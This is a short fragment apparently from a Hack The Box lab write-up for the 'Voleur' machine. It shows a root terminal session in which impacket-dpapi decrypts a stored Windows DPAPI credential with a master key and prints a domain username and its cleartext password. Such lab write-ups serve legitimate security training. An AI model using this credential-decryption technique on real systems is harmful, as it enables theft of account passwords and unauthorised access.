 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/dpapi]
└──_ #impacket-dpapi credential -f 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.11.0 - Copyright 2023 Fortra
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m